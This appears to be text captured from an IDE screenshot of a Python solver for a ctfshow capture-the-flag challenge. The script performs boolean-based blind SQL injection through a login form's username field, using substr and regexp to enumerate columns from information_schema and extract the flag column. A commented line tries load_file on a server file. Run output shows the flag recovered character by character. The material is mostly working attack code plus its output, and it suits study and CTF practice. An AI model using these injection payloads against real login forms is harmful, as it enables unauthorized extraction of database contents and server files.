 Pro
6 7
17 # }
18 # # 爆列
19 # payload = {
20 #     'username': f"' or if(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_fl0g'),{i},1)regexp('{j}'),1,0)#",
21 #     'password': f"123"
22 # }
23 # 爆值
24 payload = {
25     'username': f"' or if(substr((select group_concat(f1ag) from ctfshow_fl0g),{i},1)regexp('{j}'),1,0)#",
26     'password': f"123"
27 }
28 # payload = {'username':f"if(load_file('/var/www/html/api/index.php')regexp('{flag+j}'),0,1)",
29 #            'password':0}
30 r = requests.post(url=url,data=payload).text
31 # print(j+r)
32 if(r'\u5bc6\u7801\u9519\u8bef' in r):
33     str += j
34     print(str)
35     break
for i in range(60) › for j in string
Run: 布尔盲注regexp ×
ctfshow{8a879bb7-6328-4ac8-b7b3-5
ctfshow{8a879bb7-6328-4ac8-b7b3-52
ctfshow{8a879bb7-6328-4ac8-b7b3-52f
ctfshow{8a879bb7-6328-4ac8-b7b3-52f3
ctfshow{8a879bb7-6328-4ac8-b7b3-52f31
ctfshow{8a879bb7-6328-4ac8-b7b3-52f315
ctfshow{8a879bb7-6328-4ac8-b7b3-52f3151
ctfshow{8a879bb7-6328-4ac8-b7b3-52f31517
ctfshow{8a879bb7-6328-4ac8-b7b3-52f31517a
ctfshow{8a879bb7-6328-4ac8-b7b3-52f31517ac
ctfshow{8a879bb7-6328-4ac8-b7b3-52f31517ac5
ctfshow{8a879bb7-6328-4ac8-b7b3-52f31517ac50
ctfshow{8a879bb7-6328-4ac8-b7b3-52f31517ac50}
Structure
Favorites